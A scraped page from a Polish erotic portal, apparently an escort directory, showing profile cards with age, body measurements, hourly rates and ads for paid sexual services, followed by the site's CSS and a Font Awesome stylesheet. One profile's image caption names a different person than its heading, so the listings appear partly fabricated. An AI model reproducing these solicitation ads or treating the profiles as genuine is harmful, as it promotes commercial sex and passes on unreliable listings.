                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>!!!JESTEM TYLKO 3 DNI!!!Młody twink spotka się na spotkanie sponsorowane. Tylko u nas masaż nuru z zakończeniem usteczkami wliczonym w cenę! </div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Vesta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789728-big-1-1462579200.jpg" alt="Prostytutka Nikolina Pasym">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Zmysłowa kotka zaprasza na niezapomniany, profesjonalny masaż swoim aksamitnym ciałem. Zdjęcia są moje co jest potwierdzone i często je aktualizuję.</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>Najpopularniejsze anonse:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/lubelskie/sex-anonse-kazimierz-dolny.php">Sex anonse Kazimierz Dolny</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/zachodniopomorskie/callgirls-mylibrz.php">Callgirls Myślibórz</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lubuskie/sex-anonse-aga.php">Sex anonse Żagań</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Wyróżnia się poważnym podejściem. Poszukiwanie partnera nie jest łatwym tematem, a biura matrymonialne wciąż budzą spore kontrowersje.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"412da57dfff047b9af988e06e32549f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/955116b/css/style.css
body_size: 1690
content:
body {
    background:url(../img/fon.jpg)  fixed;
    -moz-background-size: 100%; /* Firefox 3.6+ */
    -webkit-background-size: 100%; /* Safari 3.1+ Ð¸ Chrome 4.0+ */
    -o-background-size: 100%; /* Opera 9.6+ */
    background-size: 100%; /* Ð¡Ð¾Ð²ÑÐµÐ¼ÐµÐ½Ð½ÑÐµ Ð±ÑÐ°ÑÐ·ÐµÑÑ */
}
h1,h3 {
    font-size:18px;
    margin:0;
    padding:0;
}
.mefefov { 
    margin-bottom:5px;
}
.myxufim {
    background-color: rgba(10, 29, 37, 1);
    border:0;
    border-radius: 0;
    min-height:70px;
    padding-top:7px;
}
.myxufim .tofub>.nejijok>a, .myxufim .tofub>.nejijok>a:focus, .myxufim .tofub>.nejijok>a:hover {
    background-color:rgba(0,0,0,0);
    color:#fff;
    font-weight:600;
}
.myxufim .tofub>li>a {
    color: #fff;
}
.myxufim .tofub>li>a:hover {
    color: #B8B0B0;
}
.headerlinks ul{
    margin: 0; /* ÐÐ±Ð½ÑÐ»ÑÐµÐ¼ Ð·Ð½Ð°ÑÐµÐ½Ð¸Ðµ Ð¾ÑÑÑÑÐ¿Ð¾Ð² */
    padding: 4px; 
}
.headerlinks ul li {
    display: inline-block; /* ÐÑÐ¾Ð±ÑÐ°Ð¶Ð°ÑÑ ÐºÐ°Ðº ÑÑÑÐ¾ÑÐ½ÑÐ¹ ÑÐ»ÐµÐ¼ÐµÐ½Ñ */
    margin-right: 10px; /* ÐÑÑÑÑÐ¿ ÑÐ»ÐµÐ²Ð° */
}
/*.headerlinks a{
    color:#fff;
    font-weight:600;
    box-shadow: inset 0px 0px 10px rgba(0,0,0,0.7);
    background:rgba(0,0,0,0.2);
    padding:5px;
}*/
.biwo {
    background:#fff;
    margin-top:5px;
    border-radius: 4px;
    padding:5px;
}
.puhidil {
    background-color: rgba(10, 29, 37, 1);
    margin-top:10px;
    padding-top:10px;
    padding-bottom:10px;
    color:#fff;
}
.guqamuk {
    display: inline-block;
    border: 1px solid #e3e3e3;
    margin: 4px 3px;
    width: 414px;

}
.guqamuk img{
    width:200px;
    max-height:290px;
    float:left;
}
@media (max-width: 767px) {
    .guqamuk {
        width:100%;
    }
    .guqamuk img{
        width:auto;
        max-height:290px;
        float:left;
    }    
    .gavej {
        width:50%;
        font-size:13px;
    }
    .gavej .raryv {
        font-size:14px;
    }
    .headerlinks ul li {
        margin-top:5px;
    }
}
.cyhukob h2{
    color:#504B4B;
    font-size:14px;
    text-align:left;
    margin:0;
    padding:0;
    padding-left:4px;
    padding-top:5px;
    padding-bottom:5px;
}
.pedarix {
    clear:both;
    line-height:1%;
    margin-bottom:-1px;
    height:1px;
    overflow:hidden;
    font-size:0px
}
.liwur {
    margin-top:0;
}
.fleft {
    float:left;   
}
.fright {
    float:right;    
}
.cugoki {
    display: table;
    border-collapse: collapse;
}

.cugoki .xuheh {
    display: table-row;
}

.cugoki .zopic {
    display: table-cell;
    text-align: left;
    vertical-align: top;
    padding:0px;
}

.raryv {
    font-weight: 600;
    padding-top:7px;
    font-size:16px;
}
.raryv i{
    color:red;
}
.raryv span{
    color:rgb(190, 0, 138);
}
.zopic .ladyged {
    color:red;
}
.zopic .pogik {
    color:green;
}
.anket_premium {
    background:rgb(250, 190, 190);
}
.qybymem {
    background:url(../img/photo_checked.jpg) no-repeat 100% 100%;
}
.curore {
    margin-top:5px;
}
.catlist li{
    list-style-type: none;
}
.catlist .plus i {
    color:#006D9B;
}
.catlist .plus a {
    color:#006D9B;
}
.catlist .disabled a {
    color:#B1B1B1;
    text-decoration:line-through;
}
.naponim {
    margin-bottom: 20px;
    border: solid 1px #eee;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;

}
.naponim:hover {

    z-index: 10;
}
.naponim img {
    display: block;
    margin: 0 auto;
}
.liwur {
    background-color: #f5f5f5;
    padding: 5px;
    overflow: hidden;
    margin-top: 10px;
}
.liwur .label {
    font-size: 1em;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 0;
}
.liwur .ec-price {
    display: block;
    font-size: 1.2em;
    color: #02c66c;
    text-align: center;
    margin-top: 5px;
}
.cyhukob {
    background-color: #f5f5f5;
    padding: 5px;
    font-weight: 600;
    text-align: center;
}
.naraqy {
    background-color: #f9f9f9;
    border: solid 1px #eee;
    margin: 0;
    padding: 0;
    font-size: .9em;
    margin-bottom: 40px;
    margin-top:5px;
}
.naraqy li {
    padding: 0;
    list-style: none;
}
.naraqy li a > i {
    margin: 2px 5px 0 0;
    font-size: 1.1em;
    color: #999;
}
.naraqy li a {
    display: block;
    padding: 5px 15px;
    color: #333;
    text-decoration: none;
    border-left: solid 3px #333;
    background-color: #f3f3f3;
}
.naraqy > li > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 1.2em;
    float: right;
}
.naraqy > li > a.collapsed:after {
    content: "\f105";
}
.naraqy li a.collapsed {
    background-color: transparent;
    border-left: solid 3px #0099da;
}
.naraqy li a:hover,
.naraqy li a:focus,
.naraqy li a:active {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li a {
    border-color: #ddd;
    padding-left: 35px;
    background-color: transparent;
}
.beqogu li.nejijok a {
    border-color: #333;
    background-color: #f3f3f3;
}
.beqogu li:last-child a {
    border-bottom: solid 1px #eee;
}
.naraqy li.nejijok > a {
    border-left-color: #333;
    background-color: #f3f3f3;
}
.pricign-box {
    border: solid 1px #444;
    -webkit-box-shadow: 3px 3px 8px 0px #cccccc;
    -moz-box-shadow: 3px 3px 8px 0px #cccccc;
    box-shadow: 3px 3px 8px 0px #cccccc;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pricign-box:hover {
    -webkit-box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
    box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.39);
}
.pricing-box-header {
    color: #fff;
    background-color: #444;
    padding: 10px;
}
.pricing-box-header > h2 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
    color: #fff;
}
.pricing-box-header > p {
    font-size: .9em;
    font-weight: 300;
    text-align: center;
    margin: 0;
}
.pricing-box-price {
    padding: 10px;
    margin-bottom: 7px;
    background-color: #ededed;
    border-bottom: solid 1px #ddd;
}
.pricing-box-price h3 {
    margin: 0;
    padding: 0;
    line-height: 100%;
    font-size: 2em;
    text-align: center;
}
.pricing-box-price h3 > sub {
    font-size: .6em;
}
.pricing-box-content > ul {
    padding: 0;
}
.pricing-box-content > ul > li {
    list-style-type: none;
    padding: 7px 0;
    border-bottom: dotted 1px #ddd;
    vertical-align: top;
}
.pricing-box-content > ul > li > i {
    margin: 0 14px;
    font-size: 1.4em;
    list-style-position: inside;
}
.pricing-box-footer {
    margin: 10px auto;
    text-align: center;
}
.pricign-box-pro {
    border-color: #0099da;
}
.pricign-box-pro > .pricing-box-header {
    color: #fff;
    background-color: #0099da;
}
.myxufim .tofub>.open>a, .myxufim .tofub>.open>a:focus, .myxufim .tofub>.open>a:hover {
    color: #FDFDFD;
    background-color: #0A1D25;
}
.cozoj {
    background:url("../img/dosug197.jpg") no-repeat;
    width:185px;
    height:60px;
    position:relative;
    top:-20px;
}

--- FILE ---
content_type: text/css
request_url: https://pavos.com.pl/assets/cfab4196/css/font-awesome.min.css
body_size: 4488
content:
/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.muten{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.muten-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.muten-2x{font-size:2em}.muten-3x{font-size:3em}.muten-4x{font-size:4em}.muten-5x{font-size:5em}.wiwo{width:1.28571429em;text-align:center}.muten-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.muten-ul>li{position:relative}.muten-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.muten-li.muten-lg{left:-1.85714286em}.muten-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.kyja{float:right}.pull-left{float:left}.muten.pull-left{margin-right:.3em}.muten.kyja{margin-left:.3em}.muten-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.muten-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.muten-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.muten-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.muten-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.muten-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.muten-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.muten-stack-1x,.muten-stack-2x{position:absolute;left:0;width:100%;text-align:center}.muten-stack-1x{line-height:inherit}.muten-stack-2x{font-size:2em}.muten-inverse{color:#fff}.muten-glass:before{content:"\f000"}.muten-music:before{content:"\f001"}.muten-search:before{content:"\f002"}.muten-envelope-o:before{content:"\f003"}.muten-heart:before{content:"\f004"}.muten-star:before{content:"\f005"}.muten-star-o:before{content:"\f006"}.muten-user:before{content:"\f007"}.muten-film:before{content:"\f008"}.muten-th-large:before{content:"\f009"}.muten-th:before{content:"\f00a"}.muten-th-list:before{content:"\f00b"}.muten-check:before{content:"\f00c"}.muten-times:before{content:"\f00d"}.muten-search-plus:before{content:"\f00e"}.muten-search-minus:before{content:"\f010"}.muten-power-off:before{content:"\f011"}.muten-signal:before{content:"\f012"}.muten-gear:before,.muten-cog:before{content:"\f013"}.muten-trash-o:before{content:"\f014"}.muten-home:before{content:"\f015"}.muten-file-o:before{content:"\f016"}.muten-clock-o:before{content:"\f017"}.muten-road:before{content:"\f018"}.muten-download:before{content:"\f019"}.muten-arrow-circle-o-down:before{content:"\f01a"}.muten-arrow-circle-o-up:before{content:"\f01b"}.muten-inbox:before{content:"\f01c"}.muten-play-circle-o:before{content:"\f01d"}.muten-rotate-right:before,.muten-repeat:before{content:"\f01e"}.muten-refresh:before{content:"\f021"}.nytuz:before{content:"\f022"}.muten-lock:before{content:"\f023"}.muten-flag:before{content:"\f024"}.muten-headphones:before{content:"\f025"}.muten-volume-off:before{content:"\f026"}.muten-volume-down:before{content:"\f027"}.muten-volume-up:before{content:"\f028"}.muten-qrcode:before{content:"\f029"}.muten-barcode:before{content:"\f02a"}.muten-tag:before{content:"\f02b"}.muten-tags:before{content:"\f02c"}.muten-book:before{content:"\f02d"}.muten-bookmark:before{content:"\f02e"}.muten-print:before{content:"\f02f"}.muten-camera:before{content:"\f030"}.muten-font:before{content:"\f031"}.muten-bold:before{content:"\f032"}.muten-italic:before{content:"\f033"}.muten-text-height:before{content:"\f034"}.muten-text-width:before{content:"\f035"}.muten-align-left:before{content:"\f036"}.muten-align-center:before{content:"\f037"}.muten-align-right:before{content:"\f038"}.muten-align-justify:before{content:"\f039"}.muten-list:before{content:"\f03a"}.muten-dedent:before,.muten-outdent:before{content:"\f03b"}.muten-indent:before{content:"\f03c"}.muten-video-camera:before{content:"\f03d"}.muten-photo:before,.muten-image:before,.muten-picture-o:before{content:"\f03e"}.muten-pencil:before{content:"\f040"}.muten-map-marker:before{content:"\f041"}.muten-adjust:before{content:"\f042"}.muten-tint:before{content:"\f043"}.muten-edit:before,.muten-pencil-square-o:before{content:"\f044"}.muten-share-square-o:before{content:"\f045"}.muten-check-square-o:before{content:"\f046"}.muten-arrows:before{content:"\f047"}.muten-step-backward:before{content:"\f048"}.muten-fast-backward:before{content:"\f049"}.muten-backward:before{content:"\f04a"}.muten-play:before{content:"\f04b"}.muten-pause:before{content:"\f04c"}.muten-stop:before{content:"\f04d"}.muten-forward:before{content:"\f04e"}.muten-fast-forward:before{content:"\f050"}.muten-step-forward:before{content:"\f051"}.muten-eject:before{content:"\f052"}.muten-chevron-left:before{content:"\f053"}.muten-chevron-right:before{content:"\f054"}.muten-plus-circle:before{content:"\f055"}.muten-minus-circle:before{content:"\f056"}.muten-times-circle:before{content:"\f057"}.muten-check-circle:before{content:"\f058"}.muten-question-circle:before{content:"\f059"}.muten-info-circle:before{content:"\f05a"}.muten-crosshairs:before{content:"\f05b"}.muten-times-circle-o:before{content:"\f05c"}.muten-check-circle-o:before{content:"\f05d"}.muten-ban:before{content:"\f05e"}.muten-arrow-left:before{content:"\f060"}.muten-arrow-right:before{content:"\f061"}.muten-arrow-up:before{content:"\f062"}.muten-arrow-down:before{content:"\f063"}.muten-mail-forward:before,.muten-share:before{content:"\f064"}.muten-expand:before{content:"\f065"}.muten-compress:before{content:"\f066"}.muten-plus:before{content:"\f067"}.muten-minus:before{content:"\f068"}.muten-asterisk:before{content:"\f069"}.muten-exclamation-circle:before{content:"\f06a"}.muten-gift:before{content:"\f06b"}.muten-leaf:before{content:"\f06c"}.muten-fire:before{content:"\f06d"}.muten-eye:before{content:"\f06e"}.muten-eye-slash:before{content:"\f070"}.muten-warning:before,.muten-exclamation-triangle:before{content:"\f071"}.muten-plane:before{content:"\f072"}.muten-calendar:before{content:"\f073"}.muten-random:before{content:"\f074"}.muten-comment:before{content:"\f075"}.muten-magnet:before{content:"\f076"}.muten-chevron-up:before{content:"\f077"}.pogik:before{content:"\f078"}.muten-retweet:before{content:"\f079"}.muten-shopping-cart:before{content:"\f07a"}.muten-folder:before{content:"\f07b"}.muten-folder-open:before{content:"\f07c"}.muten-arrows-v:before{content:"\f07d"}.muten-arrows-h:before{content:"\f07e"}.muten-bar-chart-o:before{content:"\f080"}.muten-twitter-square:before{content:"\f081"}.muten-facebook-square:before{content:"\f082"}.muten-camera-retro:before{content:"\f083"}.muten-key:before{content:"\f084"}.muten-gears:before,.muten-cogs:before{content:"\f085"}.muten-comments:before{content:"\f086"}.muten-thumbs-o-up:before{content:"\f087"}.muten-thumbs-o-down:before{content:"\f088"}.muten-star-half:before{content:"\f089"}.muten-heart-o:before{content:"\f08a"}.muten-sign-out:before{content:"\f08b"}.muten-linkedin-square:before{content:"\f08c"}.muten-thumb-tack:before{content:"\f08d"}.muten-external-link:before{content:"\f08e"}.muten-sign-in:before{content:"\f090"}.muten-trophy:before{content:"\f091"}.muten-github-square:before{content:"\f092"}.muten-upload:before{content:"\f093"}.muten-lemon-o:before{content:"\f094"}.toroxes:before{content:"\f16a"}.muten-square-o:before{content:"\f096"}.muten-bookmark-o:before{content:"\f097"}.toroxes-square:before{content:"\f098"}.muten-twitter:before{content:"\f099"}.muten-facebook:before{content:"\f09a"}.muten-github:before{content:"\f09b"}.muten-unlock:before{content:"\f09c"}.muten-credit-card:before{content:"\f09d"}.muten-rss:before{content:"\f09e"}.muten-hdd-o:before{content:"\f0a0"}.muten-bullhorn:before{content:"\f0a1"}.muten-bell:before{content:"\f0f3"}.muten-certificate:before{content:"\f0a3"}.muten-hand-o-right:before{content:"\f0a4"}.muten-hand-o-left:before{content:"\f0a5"}.muten-hand-o-up:before{content:"\f0a6"}.muten-hand-o-down:before{content:"\f0a7"}.muten-arrow-circle-left:before{content:"\f0a8"}.muten-arrow-circle-right:before{content:"\f0a9"}.muten-arrow-circle-up:before{content:"\f0aa"}.muten-arrow-circle-down:before{content:"\f0ab"}.muten-globe:before{content:"\f0ac"}.muten-wrench:before{content:"\f0ad"}.muten-tasks:before{content:"\f0ae"}.muten-filter:before{content:"\f0b0"}.muten-briefcase:before{content:"\f0b1"}.muten-arrows-alt:before{content:"\f0b2"}.muten-group:before,.muten-users:before{content:"\f0c0"}.muten-chain:before,.muten-link:before{content:"\f0c1"}.muten-cloud:before{content:"\f0c2"}.muten-flask:before{content:"\f0c3"}.muten-cut:before,.muten-scissors:before{content:"\f0c4"}.muten-copy:before,.muten-files-o:before{content:"\f0c5"}.muten-paperclip:before{content:"\f0c6"}.muten-save:before,.muten-floppy-o:before{content:"\f0c7"}.muten-square:before{content:"\f0c8"}.muten-navicon:before,.muten-reorder:before,.muten-bars:before{content:"\f0c9"}.muten-list-ul:before{content:"\f0ca"}.muten-list-ol:before{content:"\f0cb"}.muten-strikethrough:before{content:"\f0cc"}.muten-underline:before{content:"\f0cd"}.muten-table:before{content:"\f0ce"}.muten-magic:before{content:"\f0d0"}.muten-truck:before{content:"\f0d1"}.muten-pinterest:before{content:"\f0d2"}.muten-pinterest-square:before{content:"\f0d3"}.muten-google-plus-square:before{content:"\f0d4"}.muten-google-plus:before{content:"\f0d5"}.muten-money:before{content:"\f0d6"}.muten-caret-down:before{content:"\f0d7"}.muten-caret-up:before{content:"\f0d8"}.muten-caret-left:before{content:"\f0d9"}.ladyged:before{content:"\f0da"}.muten-columns:before{content:"\f0db"}.muten-unsorted:before,.muten-sort:before{content:"\f0dc"}.muten-sort-down:before,.muten-sort-desc:before{content:"\f0dd"}.muten-sort-up:before,.muten-sort-asc:before{content:"\f0de"}.muten-envelope:before{content:"\f0e0"}.muten-linkedin:before{content:"\f0e1"}.muten-rotate-left:before,.muten-undo:before{content:"\f0e2"}.muten-legal:before,.muten-gavel:before{content:"\f0e3"}.muten-dashboard:before,.muten-tachometer:before{content:"\f0e4"}.muten-comment-o:before{content:"\f0e5"}.muten-comments-o:before{content:"\f0e6"}.muten-flash:before,.muten-bolt:before{content:"\f0e7"}.muten-sitemap:before{content:"\f0e8"}.muten-umbrella:before{content:"\f0e9"}.muten-paste:before,.muten-clipboard:before{content:"\f0ea"}.muten-lightbulb-o:before{content:"\f0eb"}.muten-exchange:before{content:"\f0ec"}.muten-cloud-download:before{content:"\f0ed"}.muten-cloud-upload:before{content:"\f0ee"}.muten-user-md:before{content:"\f0f0"}.muten-stethoscope:before{content:"\f0f1"}.muten-suitcase:before{content:"\f0f2"}.muten-bell-o:before{content:"\f0a2"}.muten-coffee:before{content:"\f0f4"}.muten-cutlery:before{content:"\f0f5"}.muten-file-text-o:before{content:"\f0f6"}.muten-building-o:before{content:"\f0f7"}.muten-hospital-o:before{content:"\f0f8"}.muten-ambulance:before{content:"\f0f9"}.muten-medkit:before{content:"\f0fa"}.muten-fighter-jet:before{content:"\f0fb"}.muten-beer:before{content:"\f0fc"}.muten-h-square:before{content:"\f0fd"}.muten-plus-square:before{content:"\f0fe"}.muten-angle-double-left:before{content:"\f100"}.muten-angle-double-right:before{content:"\f101"}.muten-angle-double-up:before{content:"\f102"}.muten-angle-double-down:before{content:"\f103"}.muten-angle-left:before{content:"\f104"}.muten-angle-right:before{content:"\f105"}.muten-angle-up:before{content:"\f106"}.muten-angle-down:before{content:"\f107"}.muten-desktop:before{content:"\f108"}.muten-laptop:before{content:"\f109"}.muten-tablet:before{content:"\f10a"}.muten-mobile-phone:before,.muten-mobile:before{content:"\f10b"}.muten-circle-o:before{content:"\f10c"}.muten-quote-left:before{content:"\f10d"}.muten-quote-right:before{content:"\f10e"}.muten-spinner:before{content:"\f110"}.muten-circle:before{content:"\f111"}.muten-mail-reply:before,.muten-reply:before{content:"\f112"}.muten-github-alt:before{content:"\f113"}.muten-folder-o:before{content:"\f114"}.muten-folder-open-o:before{content:"\f115"}.muten-smile-o:before{content:"\f118"}.muten-frown-o:before{content:"\f119"}.muten-meh-o:before{content:"\f11a"}.muten-gamepad:before{content:"\f11b"}.muten-keyboard-o:before{content:"\f11c"}.muten-flag-o:before{content:"\f11d"}.muten-flag-checkered:before{content:"\f11e"}.muten-terminal:before{content:"\f120"}.muten-code:before{content:"\f121"}.muten-mail-reply-all:before,.muten-reply-all:before{content:"\f122"}.muten-star-half-empty:before,.muten-star-half-full:before,.muten-star-half-o:before{content:"\f123"}.muten-location-arrow:before{content:"\f124"}.muten-crop:before{content:"\f125"}.muten-code-fork:before{content:"\f126"}.muten-unlink:before,.muten-chain-broken:before{content:"\f127"}.muten-question:before{content:"\f128"}.muten-info:before{content:"\f129"}.muten-exclamation:before{content:"\f12a"}.muten-superscript:before{content:"\f12b"}.muten-subscript:before{content:"\f12c"}.muten-eraser:before{content:"\f12d"}.muten-puzzle-piece:before{content:"\f12e"}.muten-microphone:before{content:"\f130"}.muten-microphone-slash:before{content:"\f131"}.muten-shield:before{content:"\f132"}.muten-calendar-o:before{content:"\f133"}.muten-fire-extinguisher:before{content:"\f134"}.muten-rocket:before{content:"\f135"}.muten-maxcdn:before{content:"\f136"}.muten-chevron-circle-left:before{content:"\f137"}.muten-chevron-circle-right:before{content:"\f138"}.muten-chevron-circle-up:before{content:"\f139"}.muten-chevron-circle-down:before{content:"\f13a"}.muten-html5:before{content:"\f13b"}.muten-css3:before{content:"\f13c"}.muten-anchor:before{content:"\f13d"}.muten-unlock-alt:before{content:"\f13e"}.muten-bullseye:before{content:"\f140"}.muten-ellipsis-h:before{content:"\f141"}.muten-ellipsis-v:before{content:"\f142"}.muten-rss-square:before{content:"\f143"}.muten-play-circle:before{content:"\f144"}.muten-ticket:before{content:"\f145"}.muten-minus-square:before{content:"\f146"}.muten-minus-square-o:before{content:"\f147"}.muten-level-up:before{content:"\f148"}.muten-level-down:before{content:"\f149"}.muten-check-square:before{content:"\f14a"}.muten-pencil-square:before{content:"\f14b"}.muten-external-link-square:before{content:"\f14c"}.muten-share-square:before{content:"\f14d"}.muten-compass:before{content:"\f14e"}.muten-toggle-down:before,.muten-caret-square-o-down:before{content:"\f150"}.muten-toggle-up:before,.muten-caret-square-o-up:before{content:"\f151"}.muten-toggle-right:before,.muten-caret-square-o-right:before{content:"\f152"}.muten-euro:before,.muten-eur:before{content:"\f153"}.muten-gbp:before{content:"\f154"}.muten-dollar:before,.muten-usd:before{content:"\f155"}.muten-rupee:before,.muten-inr:before{content:"\f156"}.muten-cny:before,.muten-rmb:before,.muten-yen:before,.muten-jpy:before{content:"\f157"}.muten-ruble:before,.muten-rouble:before,.muten-rub:before{content:"\f158"}.muten-won:before,.muten-krw:before{content:"\f159"}.muten-bitcoin:before,.muten-btc:before{content:"\f15a"}.muten-file:before{content:"\f15b"}.muten-file-text:before{content:"\f15c"}.muten-sort-alpha-asc:before{content:"\f15d"}.muten-sort-alpha-desc:before{content:"\f15e"}.muten-sort-amount-asc:before{content:"\f160"}.muten-sort-amount-desc:before{content:"\f161"}.muten-sort-numeric-asc:before{content:"\